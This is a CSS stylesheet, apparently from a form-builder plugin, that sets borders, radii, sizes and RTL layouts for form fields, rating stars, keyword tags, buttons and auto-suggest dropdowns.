.super-form.super-full-rounded:not(.super-rtl) .super-keyword-tags.super-icon-outside.super-icon-right.super-filled .super-keyword-filter {
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-full-rounded:not(.super-rtl) .super-keyword-tags.super-icon-outside.super-icon-right.super-filled .super-autosuggest-tags > div {
  border-left-width: 1px;
  border-top-left-radius: 100px;
  border-bottom-left-radius: 100px;
}
.super-form.super-full-rounded:not(.super-rtl) .super-keyword-tags:not(.super-icon-outside, .super-icon-inside).super-filled .super-keyword-filter, .super-form.super-full-rounded:not(.super-rtl) .super-keyword-tags.super-icon-outside.super-icon-left.super-filled .super-keyword-filter, .super-form.super-full-rounded:not(.super-rtl) .super-keyword-tags.super-icon-inside.super-icon-right.super-filled .super-keyword-filter {
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-full-rounded:not(.super-rtl) .super-keyword-tags:not(.super-icon-outside, .super-icon-inside).super-filled .super-autosuggest-tags > div, .super-form.super-full-rounded:not(.super-rtl) .super-keyword-tags.super-icon-outside.super-icon-left.super-filled .super-autosuggest-tags > div, .super-form.super-full-rounded:not(.super-rtl) .super-keyword-tags.super-icon-inside.super-icon-right.super-filled .super-autosuggest-tags > div {
  border-left-width: 1px;
  border-top-left-radius: 100px;
  border-bottom-left-radius: 100px;
}
.super-form.super-full-rounded.super-rtl .super-rating .super-rating-star:nth-child(1) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-top-right-radius: 100px;
  border-bottom-right-radius: 100px;
}
.super-form.super-full-rounded.super-rtl .super-rating .super-rating-star:nth-child(5) {
  border-top-left-radius: 100px;
  border-bottom-left-radius: 100px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form.super-full-rounded.super-rtl .super-rating.super-icon-inside.super-icon-left .super-rating-star:nth-child(1) {
  border-top-right-radius: 100px;
  border-bottom-right-radius: 100px;
}
.super-form.super-full-rounded.super-rtl .super-rating.super-icon-inside.super-icon-left .super-rating-star:nth-child(5) {
  border-radius: 0;
}
.super-form.super-full-rounded.super-rtl .super-rating.super-icon-inside.super-icon-right .super-rating-star:nth-child(1) {
  border-radius: 0;
}
.super-form.super-full-rounded.super-rtl .super-rating.super-icon-inside.super-icon-right .super-rating-star:nth-child(5) {
  border-top-left-radius: 100px;
  border-bottom-left-radius: 100px;
}
.super-form.super-full-rounded.super-rtl .super-keyword-tags:not(.super-icon-outside, .super-icon-inside) .super-keyword-filter {
  border-left-width: 1px;
  border-right-width: 1px;
  border-radius: 100px;
}
.super-form.super-full-rounded.super-rtl .super-keyword-tags:not(.super-icon-outside, .super-icon-inside) .super-autosuggest-tags > div {
  border-right-width: 0;
}
.super-form.super-full-rounded.super-rtl .super-keyword-tags:not(.super-icon-outside, .super-icon-inside).super-filled .super-keyword-filter {
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form.super-full-rounded.super-rtl .super-keyword-tags:not(.super-icon-outside, .super-icon-inside).super-filled .super-autosuggest-tags > div {
  border-right-width: 1px;
  border-top-right-radius: 100px;
  border-bottom-right-radius: 100px;
}
.super-form.super-full-rounded.super-rtl .super-keyword-tags.super-icon-inside.super-icon-left .super-keyword-filter {
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-right-width: 1px;
  border-top-right-radius: 100px;
  border-bottom-right-radius: 100px;
}
.super-form.super-full-rounded.super-rtl .super-keyword-tags.super-icon-inside.super-icon-left .super-autosuggest-tags > div {
  border-right-width: 0;
}
.super-form.super-full-rounded.super-rtl .super-keyword-tags.super-icon-inside.super-icon-left.super-filled .super-keyword-filter {
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form.super-full-rounded.super-rtl .super-keyword-tags.super-icon-inside.super-icon-left.super-filled .super-autosuggest-tags > div {
  border-right-width: 1px;
  border-top-right-radius: 100px;
  border-bottom-right-radius: 100px;
}
.super-form.super-full-rounded.super-rtl .super-keyword-tags.super-icon-inside.super-icon-right .super-keyword-filter {
  border-left-width: 1px;
  border-top-left-radius: 100px;
  border-bottom-left-radius: 100px;
}
.super-form.super-full-rounded.super-rtl .super-keyword-tags.super-icon-inside.super-icon-right .super-autosuggest-tags > div {
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-full-rounded.super-rtl .super-keyword-tags.super-icon-outside.super-icon-right .super-keyword-filter {
  border-left-width: 1px;
  border-right-width: 1px;
  border-radius: 100px;
}
.super-form.super-full-rounded.super-rtl .super-keyword-tags.super-icon-outside.super-icon-right .super-autosuggest-tags > div {
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form.super-full-rounded.super-rtl .super-keyword-tags.super-icon-outside.super-icon-right.super-filled .super-keyword-filter {
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form.super-full-rounded.super-rtl .super-keyword-tags.super-icon-outside.super-icon-right.super-filled .super-autosuggest-tags > div {
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-right-width: 1px;
  border-top-right-radius: 100px;
  border-bottom-right-radius: 100px;
}
.super-form.super-full-rounded.super-rtl .super-keyword-tags.super-icon-outside.super-icon-left .super-keyword-filter {
  border-left-width: 1px;
  border-right-width: 1px;
  border-radius: 100px;
}
.super-form.super-full-rounded.super-rtl .super-keyword-tags.super-icon-outside.super-icon-left .super-autosuggest-tags > div {
  border-right-width: 0;
}
.super-form.super-full-rounded.super-rtl .super-keyword-tags.super-icon-outside.super-icon-left.super-filled .super-keyword-filter {
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form.super-full-rounded.super-rtl .super-keyword-tags.super-icon-outside.super-icon-left.super-filled .super-autosuggest-tags > div {
  border-right-width: 1px;
  border-top-right-radius: 100px;
  border-bottom-right-radius: 100px;
}
.super-form.super-style-one .super-shortcode-field,
.super-form.super-style-one .super-keyword-filter,
.super-form.super-style-one .super-dropdown-list,
.super-form.super-style-one .super-toggle-switch,
.super-form.super-style-one .super-icon,
.super-form.super-style-one .super-fileupload-button,
.super-form.super-style-one .super-button-wrap,
.super-form.super-style-one .super-rating-star,
.super-form.super-style-one .super-rating-star.super-hover,
.super-form.super-style-one .super-rating-star.super-active,
.super-form.super-style-one .super-rating .super-icon,
.super-form.super-style-one .super-minus-button,
.super-form.super-style-one .super-plus-button {
  background: none;
  border: none;
}
.super-form.super-style-one .super-signature-canvas {
  border: none;
}
.super-form.super-style-one .super-focus .super-shortcode-field,
.super-form.super-style-one .super-focus .super-keyword-filter,
.super-form.super-style-one .super-focus .super-dropdown-list,
.super-form.super-style-one .super-focus .super-toggle-switch,
.super-form.super-style-one .super-focus .super-icon,
.super-form.super-style-one .super-focus .super-fileupload-button,
.super-form.super-style-one .super-focus .super-button-wrap,
.super-form.super-style-one .super-focus .super-rating-star,
.super-form.super-style-one .super-focus .super-rating-star.super-hover,
.super-form.super-style-one .super-focus .super-rating-star.super-active,
.super-form.super-style-one .super-focus .super-rating .super-icon {
  background: none;
  border: none;
}
.super-form.super-style-one .super-field-wrapper {
  padding-bottom: 4px;
}
.super-form.super-style-one .super-field-wrapper:after {
  content: "";
  position: absolute;
  left: 0;
  width: 100%;
  bottom: 0px;
  border-bottom: 2px solid #b5b5b5;
}
.super-form.super-style-one .super-field-wrapper:before {
  content: "";
  position: absolute;
  left: 0;
  width: 0%;
  bottom: 1px;
  margin-top: 2px;
  bottom: -2px;
  border-bottom: 4px solid #4EB1B6;
  z-index: 2;
  transition: width 0.4s ease-out;
}
.super-form.super-style-one .super-dropdown .super-field-wrapper:after {
  bottom: -4px;
}
.super-form.super-style-one .super-dropdown .super-field-wrapper:before {
  bottom: -6px;
}
.super-form.super-style-one .super-quantity .super-field-wrapper:before, .super-form.super-style-one .super-quantity .super-field-wrapper:after,
.super-form.super-style-one .super-radio .super-field-wrapper:before,
.super-form.super-style-one .super-radio .super-field-wrapper:after,
.super-form.super-style-one .super-checkbox .super-field-wrapper:before,
.super-form.super-style-one .super-checkbox .super-field-wrapper:after,
.super-form.super-style-one .super-slider .super-field-wrapper:before,
.super-form.super-style-one .super-slider .super-field-wrapper:after,
.super-form.super-style-one .super-rating .super-field-wrapper:before,
.super-form.super-style-one .super-rating .super-field-wrapper:after,
.super-form.super-style-one .super-color .super-field-wrapper:before,
.super-form.super-style-one .super-color .super-field-wrapper:after,
.super-form.super-style-one .super-toggle .super-field-wrapper:before,
.super-form.super-style-one .super-toggle .super-field-wrapper:after,
.super-form.super-style-one .super-signature .super-field-wrapper:before,
.super-form.super-style-one .super-signature .super-field-wrapper:after,
.super-form.super-style-one .super-open.super-focus .super-field-wrapper:before,
.super-form.super-style-one .super-open.super-focus .super-field-wrapper:after,
.super-form.super-style-one .super-calculator .super-field-wrapper:before,
.super-form.super-style-one .super-calculator .super-field-wrapper:after {
  display: none;
}
.super-form.super-style-one .super-focus .super-field-wrapper:before {
  width: 100%;
}
.super-form.super-style-one .super-color .super-icon,
.super-form.super-style-one .super-color .sp-replacer {
  background: none;
  border: none;
}
.super-form.super-style-one .super-minus-button:after {
  content: "\f056";
  margin-top: -3px;
}
.super-form.super-style-one .super-plus-button:after {
  content: "\f055";
  margin-top: -3px;
}
.super-form.super-style-one .super-minus-button,
.super-form.super-style-one .super-plus-button {
  background: none;
}
.super-form.super-style-one .super-minus-button:after,
.super-form.super-style-one .super-plus-button:after {
  font-size: 18px;
}
.super-form.super-style-one .super-minus-button:hover,
.super-form.super-style-one .super-plus-button:hover {
  background: none;
}
.super-form.super-style-one .super-multipart-progress {
  display: none;
}
.super-form.super-style-one .super-multipart-steps .super-multipart-step {
  background: none;
  border: none;
  height: auto;
  padding-left: 0;
  padding-right: 0;
}
.super-form.super-style-one .super-multipart-steps .super-multipart-step:after {
  display: none;
}
.super-form.super-style-one .super-multipart-steps .super-multipart-step .super-multipart-step-wrapper {
  height: 4px;
  position: initial;
}
.super-form.super-style-one .super-multipart-steps .super-multipart-step .super-multipart-step-wrapper .super-multipart-step-count,
.super-form.super-style-one .super-multipart-steps .super-multipart-step .super-multipart-step-wrapper .super-multipart-step-name,
.super-form.super-style-one .super-multipart-steps .super-multipart-step .super-multipart-step-wrapper .super-multipart-step-description {
  display: none;
}
.super-form.super-style-one .super-dropdown:not(.super-open) .super-dropdown-list {
  border: 1px solid rgba(0, 0, 0, 0) !important;
}
.super-form.super-style-one .super-dropdown-list .super-item {
  background: none;
}
.super-form.super-style-one .super-icon,
.super-form.super-style-one .super-fileupload-button,
.super-form.super-style-one .super-autosuggest-tags > div {
  background: none !important;
  border: 0 !important;
}
.super-form.super-style-one .super-focus .super-shortcode-field,
.super-form.super-style-one .super-focus .super-keyword-filter,
.super-form.super-style-one .super-focus .super-icon,
.super-form.super-style-one .super-focus .super-autosuggest-tags > div {
  background: none !important;
  border: 0 !important;
}
.super-form.super-style-one .super-filled.super-focus:not(.super-open) .super-dropdown-list {
  background: none;
  border: 0;
}
.super-form.super-field-size-medium .super-textarea textarea.super-shortcode-field {
  min-height: 100px;
}
.super-form.super-field-size-large .super-textarea textarea.super-shortcode-field {
  min-height: 120px;
}
.super-form.super-field-size-huge .super-textarea textarea.super-shortcode-field {
  min-height: 140px;
}
.super-form.super-field-size-large .super-shortcode-field,
.super-form.super-field-size-large .super-keyword-filter,
.super-form.super-field-size-large .super-icon,
.super-form.super-field-size-large .super-dropdown .super-field-wrapper,
.super-form.super-field-size-large .super-dropdown-list .super-item.super-placeholder,
.super-form.super-field-size-large .super-rating-star,
.super-form.super-field-size-large .super-toggle-group,
.super-form.super-field-size-large .super-minus-button,
.super-form.super-field-size-large .super-plus-button,
.super-form.super-field-size-large .sp-replacer.super-forms,
.super-form.super-field-size-large .super-fileupload-button {
  height: calc(34px + 10px);
}
.super-form.super-field-size-large .super-rating-star {
  width: calc(34px + 10px);
}
.super-form.super-field-size-large .super-minus-button,
.super-form.super-field-size-large .super-plus-button {
  width: calc(34px + 10px);
}
.super-form.super-field-size-large .super-checkbox .super-item .super-before,
.super-form.super-field-size-large .super-radio .super-item .super-before {
  width: calc(18px + 3px);
  height: calc(18px + 3px);
}
.super-form.super-field-size-large .super-checkbox .super-item .super-after,
.super-form.super-field-size-large .super-radio .super-item .super-after {
  width: calc(10px + 3px);
  height: calc(10px + 3px);
}
.super-form.super-field-size-large .slider .track {
  height: calc(4px + 2px);
}
.super-form.super-field-size-large .slider .dragger {
  width: calc(16px + 2px);
  height: calc(16px + 2px);
}
.super-form.super-field-size-large .super-icon-outside.super-slider .amount {
  bottom: calc(20px + 5px);
}
.super-form.super-field-size-large .super-icon-outside.super-icon-right.super-slider .amount {
  padding-right: calc(42px + 10px);
}
.super-form.super-field-size-large:not(.super-rtl) .super-icon-outside.super-icon-left .super-icon {
  width: calc(34px + 10px);
}
.super-form.super-field-size-large:not(.super-rtl) .super-icon-outside.super-icon-left.super-slider .amount {
  padding-left: calc(42px + 10px);
}
.super-form.super-field-size-large:not(.super-rtl) .super-icon-outside.super-icon-left .super-adaptive-placeholder {
  left: calc(52px + 15px);
}
.super-form.super-field-size-large:not(.super-rtl) .super-icon-outside.super-icon-left.super-open.super-focus .super-dropdown-list {
  width: calc(100% - 54px);
}
.super-form.super-field-size-large:not(.super-rtl) .super-icon-outside.super-icon-left .super-shortcode-field {
  padding-left: 15px;
}
.super-form.super-field-size-large:not(.super-rtl) .super-icon-outside.super-icon-left .super-dropdown-list .super-item,
.super-form.super-field-size-large:not(.super-rtl) .super-icon-outside.super-icon-left .super-dropdown-list .super-item.super-placeholder {
  padding-left: 15px;
}
.super-form.super-field-size-large:not(.super-rtl) .super-icon-outside.super-icon-right .super-icon {
  width: calc(34px + 10px);
}
.super-form.super-field-size-large:not(.super-rtl) .super-icon-outside.super-icon-right.super-open.super-focus .super-dropdown-list {
  width: calc(100% - 54px);
}
.super-form.super-field-size-large:not(.super-rtl) .super-icon-outside.super-icon-right .super-dropdown-arrow {
  right: calc(45px + 10px);
}
.super-form.super-field-size-large:not(.super-rtl) .super-icon-outside.super-icon-right .super-shortcode-field,
.super-form.super-field-size-large:not(.super-rtl) .super-icon-outside.super-icon-right .super-keyword-filter,
.super-form.super-field-size-large:not(.super-rtl) .super-icon-outside.super-icon-right .super-fileupload-button {
  padding-left: calc(10px + 5px);
}
.super-form.super-field-size-large:not(.super-rtl) .super-icon-outside.super-icon-right .super-adaptive-placeholder {
  left: calc(11px + 5px);
}
.super-form.super-field-size-large.super-rtl .super-icon-outside.super-icon-left .super-icon {
  width: calc(34px + 10px);
}
.super-form.super-field-size-large.super-rtl .super-icon-outside.super-icon-left .super-dropdown-arrow {
  left: calc(42px + 10px);
}
.super-form.super-field-size-large.super-rtl .super-icon-outside.super-icon-right .super-icon {
  width: calc(34px + 10px);
}
.super-form.super-field-size-large.super-rtl .super-icon-outside.super-icon-right.super-slider .amount {
  padding-right: calc(42px + 10px);
}
.super-form.super-field-size-large.super-rtl .super-icon-outside.super-icon-right .super-adaptive-placeholder {
  margin-right: calc(55px + 15px);
}
.super-form.super-field-size-large.super-rtl .super-icon-outside.super-icon-right.super-open.super-focus .super-dropdown-list {
  width: calc(100% - 54px);
}
.super-form.super-field-size-large.super-rtl .super-field:not(.super-icon-outside, .super-icon-inside) .super-adaptive-placeholder {
  right: calc(11px + 5px);
}
.super-form.super-field-size-large.super-rtl .super-shortcode-field {
  padding-right: 15px;
}
.super-form.super-field-size-large.super-rtl .super-icon-inside.super-icon-right .super-adaptive-placeholder {
  margin-right: calc(29px + 11px);
}
.super-form.super-field-size-huge .super-shortcode-field,
.super-form.super-field-size-huge .super-keyword-filter,
.super-form.super-field-size-huge .super-icon,
.super-form.super-field-size-huge .super-dropdown .super-field-wrapper,
.super-form.super-field-size-huge .super-dropdown-list .super-item.super-placeholder,
.super-form.super-field-size-huge .super-rating-star,
.super-form.super-field-size-huge .super-toggle-group,
.super-form.super-field-size-huge .super-minus-button,
.super-form.super-field-size-huge .super-plus-button,
.super-form.super-field-size-huge .sp-replacer.super-forms,
.super-form.super-field-size-huge .super-fileupload-button {
  height: calc(34px + 20px);
}
.super-form.super-field-size-huge .super-rating-star {
  width: calc(34px + 20px);
}
.super-form.super-field-size-huge .super-minus-button,
.super-form.super-field-size-huge .super-plus-button {
  width: calc(34px + 20px);
}
.super-form.super-field-size-huge .super-checkbox .super-item .super-before,
.super-form.super-field-size-huge .super-radio .super-item .super-before {
  width: calc(18px + 6px);
  height: calc(18px + 6px);
}
.super-form.super-field-size-huge .super-checkbox .super-item .super-after,
.super-form.super-field-size-huge .super-radio .super-item .super-after {
  width: calc(10px + 6px);
  height: calc(10px + 6px);
}
.super-form.super-field-size-huge .slider .track {
  height: calc(4px + 4px);
}
.super-form.super-field-size-huge .slider .dragger {
  width: calc(16px + 4px);
  height: calc(16px + 4px);
}
.super-form.super-field-size-huge .super-icon-outside.super-slider .amount {
  bottom: calc(20px + 10px);
}
.super-form.super-field-size-huge .super-icon-outside.super-icon-right.super-slider .amount {
  padding-right: calc(42px + 20px);
}
.super-form.super-field-size-huge:not(.super-rtl) .super-icon-outside.super-icon-left .super-icon {
  width: calc(34px + 20px);
}
.super-form.super-field-size-huge:not(.super-rtl) .super-icon-outside.super-icon-left.super-slider .amount {
  padding-left: calc(42px + 20px);
}
.super-form.super-field-size-huge:not(.super-rtl) .super-icon-outside.super-icon-left .super-adaptive-placeholder {
  left: calc(52px + 30px);
}
.super-form.super-field-size-huge:not(.super-rtl) .super-icon-outside.super-icon-left.super-open.super-focus .super-dropdown-list {
  width: calc(100% - 64px);
}
.super-form.super-field-size-huge:not(.super-rtl) .super-icon-outside.super-icon-left .super-shortcode-field {
  padding-left: 15px;
}
.super-form.super-field-size-huge:not(.super-rtl) .super-icon-outside.super-icon-left .super-dropdown-list .super-item,
.super-form.super-field-size-huge:not(.super-rtl) .super-icon-outside.super-icon-left .super-dropdown-list .super-item.super-placeholder {
  padding-left: 15px;
}
.super-form.super-field-size-huge:not(.super-rtl) .super-icon-outside.super-icon-right .super-icon {
  width: calc(34px + 20px);
}
.super-form.super-field-size-huge:not(.super-rtl) .super-icon-outside.super-icon-right.super-open.super-focus .super-dropdown-list {
  width: calc(100% - 64px);
}
.super-form.super-field-size-huge:not(.super-rtl) .super-icon-outside.super-icon-right .super-dropdown-arrow {
  right: calc(45px + 20px);
}
.super-form.super-field-size-huge:not(.super-rtl) .super-icon-outside.super-icon-right .super-shortcode-field,
.super-form.super-field-size-huge:not(.super-rtl) .super-icon-outside.super-icon-right .super-keyword-filter,
.super-form.super-field-size-huge:not(.super-rtl) .super-icon-outside.super-icon-right .super-fileupload-button {
  padding-left: calc(10px + 5px);
}
.super-form.super-field-size-huge:not(.super-rtl) .super-icon-outside.super-icon-right .super-adaptive-placeholder {
  left: calc(11px + 5px);
}
.super-form.super-field-size-huge.super-rtl .super-icon-outside.super-icon-left .super-icon {
  width: calc(34px + 20px);
}
.super-form.super-field-size-huge.super-rtl .super-icon-outside.super-icon-left.super-slider .amount {
  padding-left: calc(42px + 20px);
}
.super-form.super-field-size-huge.super-rtl .super-icon-outside.super-icon-left .super-adaptive-placeholder {
  right: calc(11px + 5px);
}
.super-form.super-field-size-huge.super-rtl .super-icon-outside.super-icon-left.super-open.super-focus .super-dropdown-list {
  width: calc(100% - 64px);
}
.super-form.super-field-size-huge.super-rtl .super-icon-outside.super-icon-left .super-dropdown-arrow {
  left: calc(42px + 20px);
}
.super-form.super-field-size-huge.super-rtl .super-icon-outside.super-icon-right .super-icon {
  width: calc(34px + 20px);
}
.super-form.super-field-size-huge.super-rtl .super-icon-outside.super-icon-right .super-adaptive-placeholder {
  margin-right: calc(55px + 25px);
}
.super-form.super-field-size-huge.super-rtl .super-icon-outside.super-icon-right.super-open.super-focus .super-dropdown-list {
  width: calc(100% - 64px);
}
.super-form.super-field-size-huge.super-rtl .super-field:not(.super-icon-outside, .super-icon-inside) .super-adaptive-placeholder {
  right: calc(11px + 5px);
}
.super-form.super-field-size-huge.super-rtl .super-shortcode-field {
  padding-right: 15px;
}
.super-form .super-button-mini {
  font-size: 8px;
  height: calc(34px - 15px);
}
.super-form .super-button-mini .super-button-wrap {
  padding-top: 0px;
  padding-right: calc(14px - 6px);
  padding-bottom: 0px;
  padding-left: calc(14px - 6px);
}
.super-form .super-button-tiny {
  font-size: 10px;
  height: calc(34px - 10px);
}
.super-form .super-button-tiny .super-button-wrap {
  padding-top: 0px;
  padding-right: calc(14px - 4px);
  padding-bottom: 0px;
  padding-left: calc(14px - 4px);
}
.super-form .super-button-small {
  font-size: 12px;
  height: calc(34px - 5px);
}
.super-form .super-button-small .super-button-wrap {
  padding-top: 0px;
  padding-right: calc(14px - 2px);
  padding-bottom: 0px;
  padding-left: calc(14px - 2px);
}
.super-form .super-button-medium {
  font-size: 14px;
  height: calc(34px + 0px);
}
.super-form .super-button-medium .super-button-wrap {
  padding-top: 0px;
  padding-right: calc(14px + 0px);
  padding-bottom: 0px;
  padding-left: calc(14px + 0px);
}
.super-form .super-button-large {
  font-size: 16px;
  height: calc(34px + 5px);
}
.super-form .super-button-large .super-button-wrap {
  padding-top: 0px;
  padding-right: calc(14px + 5px);
  padding-bottom: 0px;
  padding-left: calc(14px + 5px);
}
.super-form .super-button-big {
  font-size: 18px;
  height: 34px;
  height: calc(34px + 10px);
}
.super-form .super-button-big .super-button-wrap {
  padding-top: 0px;
  padding-right: calc(14px + 10px);
  padding-bottom: 0px;
  padding-left: calc(14px + 10px);
}
.super-form .super-button-huge {
  font-size: 20px;
  height: 34px;
  height: calc(34px + 20px);
}
.super-form .super-button-huge .super-button-wrap {
  padding-top: 0px;
  padding-right: calc(14px + 15px);
  padding-bottom: 0px;
  padding-left: calc(14px + 15px);
}
.super-form .super-button-massive {
  font-size: 22px;
  height: calc(34px + 30px);
}
.super-form .super-button-massive .super-button-wrap {
  padding-top: 0px;
  padding-right: calc(14px + 20px);
  padding-bottom: 0px;
  padding-left: calc(14px + 20px);
}

.super-icon-inside.super-icon-left.super-overlap .super-icon {
  display: none;
}

.super-overlap .super-shortcode-field,
.super-overlap input[type=text], .super-overlap input[type=number], .super-overlap input[type=email], .super-overlap input[type=tel], .super-overlap input[type=url], .super-overlap input[type=password], .super-overlap input[type=search], .super-overlap textarea {
  visibility: hidden;
}

.super-field.super-text .super-overlap .super-dropdown-list .super-item {
  display: none !important;
}
.super-field.super-text .super-overlap .super-dropdown-list .super-item.super-active {
  display: block !important;
  background: none;
  color: black;
  padding-left: 35px;
}

.super-field.super-auto-suggest .super-overlap .super-dropdown-list .super-item {
  height: 32px;
}
.super-field.super-auto-suggest .super-overlap .super-dropdown-list .super-item.super-active {
  display: flex !important;
  padding-left: 6px;
}

.super-overlap .super-item.super-active:before, .super-overlap .super-item.super-active:after {
  content: "\f00d";
  font-size: 12px;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  width: 15px;
  height: 15px;
  line-height: 15px;
  text-align: center;
  position: initial;
  border: 1px solid red;
  background-color: red;
  color: white;
  margin-right: 10px;
}
.super-overlap .super-item.super-active:after {
  display: none;
}

.super-auto-suggest .super-field-wrapper:not(.super-overlap) .super-dropdown-list {
  display: none;
}
.super-auto-suggest .super-field-wrapper.super-overlap .super-adaptive-placeholder {
  z-index: 3600;
}
.super-auto-suggest .super-field-wrapper.super-overlap .super-dropdown-list {
  margin: 0;
  padding: 0;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}
.super-auto-suggest.super-string-found .super-field-wrapper:not(.super-overlap) .super-dropdown-list {
  z-index: 1;
  display: block;
  margin: 0;
  padding: 0;
  position: absolute;
  left: 0;
  top: 33px;
  width: 100%;
}
.super-auto-suggest.super-string-found .super-field-wrapper:not(.super-overlap) .super-dropdown-list .super-item.super-match {
  display: flex;
  font-weight: bold;
}

.super-field-size-medium .super-field.super-auto-suggest .super-overlap .super-dropdown-list .super-item {
  height: calc(32px + 0px);
}
.super-field-size-medium .super-field.super-auto-suggest.super-string-found .super-field-wrapper:not(.super-overlap) .super-dropdown-list {
  top: calc(33px + 0px);
}
.super-field-size-medium .super-field.super-auto-suggest.super-icon-inside.super-icon-left .super-field-wrapper.super-overlap .super-dropdown-list {
  width: calc(100% - 34px);
  margin-left: 34px;
  border-left-width: 0px !important;
}
.super-field-size-medium .super-field.super-auto-suggest.super-icon-inside.super-icon-left.super-string-found .super-field-wrapper:not(.super-overlap) .super-dropdown-list {
  margin-left: 0px;
  border-left-width: 1px;
  width: calc(100% - 0px);
}
.super-field-size-medium .super-field.super-auto-suggest.super-icon-inside.super-icon-left.super-string-found .super-field-wrapper:not(.super-overlap) .super-dropdown-list .super-item {
  padding-left: 10px;
}
.super-field-size-medium .super-field.super-auto-suggest.super-icon-inside.super-icon-right .super-field-wrapper.super-overlap .super-dropdown-list {
  width: calc(100% - 34px);
  margin-right: 34px;
  border-right-width: 0px !important;
}
.super-field-size-medium .super-field.super-auto-suggest.super-icon-inside.super-icon-right.super-string-found .super-field-wrapper:not(.super-overlap) .super-dropdown-list {
  margin-right: 0px;
  border-right-width: 1px;
  width: calc(100% - 0px);
}
.super-field-size-medium .super-field.super-auto-suggest.super-icon-inside.super-icon-right.super-string-found .super-field-wrapper:not(.super-overlap) .super-dropdown-list .super-item {
  padding-right: 10px;
}
.super-field-size-medium .super-field.super-auto-suggest.super-icon-outside.super-icon-left .super-field-wrapper.super-overlap .super-dropdown-list {
  width: calc(100% - 44px);
  margin-left: 44px;
}
.super-field-size-medium .super-field.super-auto-suggest.super-icon-outside.super-icon-left.super-string-found .super-field-wrapper:not(.super-overlap) .super-dropdown-list {
  margin-left: 44px;
  width: calc(100% - 44px);
}
.super-field-size-medium .super-field.super-auto-suggest.super-icon-outside.super-icon-right .super-field-wrapper.super-overlap .super-dropdown-list {
  width: calc(100% - 44px);
  margin-right: 44px;
}
.super-field-size-medium .super-field.super-auto-suggest.super-icon-outside.super-icon-right.super-string-found .super-field-wrapper:not(.super-overlap) .super-dropdown-list {
  margin-right: 44px;
  width: calc(100% - 44px);
}

.super-field-size-large .super-field.super-auto-suggest .super-overlap .super-dropdown-list .super-item {
  height: calc(32px + 10px);
}
.super-field-size-large .super-field.super-auto-suggest.super-string-found .super-field-wrapper:not(.super-overlap) .super-dropdown-list {
  top: calc(33px + 10px);
}
.super-field-size-large .super-field.super-auto-suggest.super-icon-inside.super-icon-left .super-field-wrapper.super-overlap .super-dropdown-list {
  width: calc(100% - 34px);
  margin-left: 34px;
  border-left-width: 0px !important;
}
.super-field-size-large .super-field.super-auto-suggest.super-icon-inside.super-icon-left.super-string-found .super-field-wrapper:not(.super-overlap) .super-dropdown-list {
  margin-left: 0px;
  border-left-width: 1px;
  width: calc(100% - 0px);
}
.super-field-size-large .super-field.super-auto-suggest.super-icon-inside.super-icon-left.super-string-found .super-field-wrapper:not(.super-overlap) .super-dropdown-list .super-item {
  padding-left: 10px;
}
.super-field-size-large .super-field.super-auto-suggest.super-icon-inside.super-icon-right .super-field-wrapper.super-overlap .super-dropdown-list {
  width: calc(100% - 34px);
  margin-right: 34px;
  border-right-width: 0px !important;
}
.super-field-size-large .super-field.super-auto-suggest.super-icon-inside.super-icon-right.super-string-found .super-field-wrapper:not(.super-overlap) .super-dropdown-list {
  margin-right: 0px;
  border-right-width: 1px;
  width: calc(100% - 0px);
}
.super-field-size-large .super-field.super-auto-suggest.super-icon-inside.super-icon-right.super-string-found .super-field-wrapper:not(.super-overlap) .super-dropdown-list .super-item {
  padding-right: 10px;
}
.super-field-size-large .super-field.super-auto-suggest.super-icon-outside.super-icon-left .super-field-wrapper.super-overlap .super-dropdown-list {
  width: calc(100% - 54px);
  margin-left: 54px;
}
.super-field-size-large .super-field.super-auto-suggest.super-icon-outside.super-icon-left.super-string-found .super-field-wrapper:not(.super-overlap) .super-dropdown-list {
  margin-left: 54px;
  width: calc(100% - 54px);
}
.super-field-size-large .super-field.super-auto-suggest.super-icon-outside.super-icon-right .super-field-wrapper.super-overlap .super-dropdown-list {
  width: calc(100% - 54px);
  margin-right: 54px;
}
.super-field-size-large .super-field.super-auto-suggest.super-icon-outside.super-icon-right.super-string-found .super-field-wrapper:not(.super-overlap) .super-dropdown-list {
  margin-right: 54px;
  width: calc(100% - 54px);
}

.super-field-size-huge .super-field.super-auto-suggest .super-overlap .super-dropdown-list .super-item {
  height: calc(32px + 20px);
}
.super-field-size-huge .super-field.super-auto-suggest.super-string-found .super-field-wrapper:not(.super-overlap) .super-dropdown-list {
  top: calc(33px + 20px);
}
.super-field-size-huge .super-field.super-auto-suggest.super-icon-inside.super-icon-left .super-field-wrapper.super-overlap .super-dropdown-list {
  width: calc(100% - 34px);
  margin-left: 34px;
  border-left-width: 0px !important;
}
.super-field-size-huge .super-field.super-auto-suggest.super-icon-inside.super-icon-left.super-string-found .super-field-wrapper:not(.super-overlap) .super-dropdown-list {
  margin-left: 0px;
  border-left-width: 1px;
  width: calc(100% - 0px);
}
.super-field-size-huge .super-field.super-auto-suggest.super-icon-inside.super-icon-left.super-string-found .super-field-wrapper:not(.super-overlap) .super-dropdown-list .super-item {
  padding-left: 10px;
}
.super-field-size-huge .super-field.super-auto-suggest.super-icon-inside.super-icon-right .super-field-wrapper.super-overlap .super-dropdown-list {
  width: calc(100% - 34px);
  margin-right: 34px;
  border-right-width: 0px !important;
}
.super-field-size-huge .super-field.super-auto-suggest.super-icon-inside.super-icon-right.super-string-found .super-field-wrapper:not(.super-overlap) .super-dropdown-list {
  margin-right: 0px;
  border-right-width: 1px;
  width: calc(100% - 0px);
}
